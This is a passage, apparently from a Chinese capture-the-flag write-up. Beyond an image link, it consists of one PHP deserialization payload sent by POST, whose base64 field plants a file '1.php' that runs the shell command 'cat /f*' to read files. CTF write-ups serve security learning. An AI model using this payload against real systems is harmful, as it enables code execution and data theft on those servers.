 POST传参data=O:3:”SDU”:1:{s:7:”Dazhuan”;O:3:”STU”:1:{s:3:”stu”;O:3:”CTF”:2:{s:7:”hackman”;s:20:”PD89YGNhdCAvZipgOw==”;s:8:”filename”;s:5:”1.php”;}}}